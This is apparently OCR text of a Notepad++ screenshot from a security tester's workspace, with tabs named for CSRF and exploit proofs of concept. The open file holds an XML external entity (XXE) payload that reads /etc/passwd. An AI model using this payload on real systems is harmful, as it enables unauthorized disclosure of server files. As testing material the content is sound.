 *new 36 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
new 31 csrf.html new 32 new 33 deeplinkpoc.html new 34 exploitpoc.html new 35 new 36
1 <!DOCTYPE note [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
2
3 <!DOCTYPE note SYSTEM "Note.dtd">
Normal text file length : 98 lines : 3 Ln : 1 Col : 57 Pos : 57 Windows (CR LF) UTF-8 INS
Au 30°C Cloudy ENG 17:22
10-04-2022 1